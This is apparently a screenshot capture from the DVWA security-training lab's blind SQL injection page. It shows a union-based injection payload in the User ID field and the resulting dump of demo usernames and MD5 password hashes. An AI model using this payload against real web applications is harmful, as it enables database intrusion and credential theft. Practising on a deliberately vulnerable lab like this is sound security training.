 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1 or 1=1 union select user,password from users
First name: admin
Surname: admin
ID: 1 or 1=1 union select user,password from users
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select user,password from users
First name: Hack
Surname: Me
ID: 1 or 1=1 union select user,password from users
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select user,password from users
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99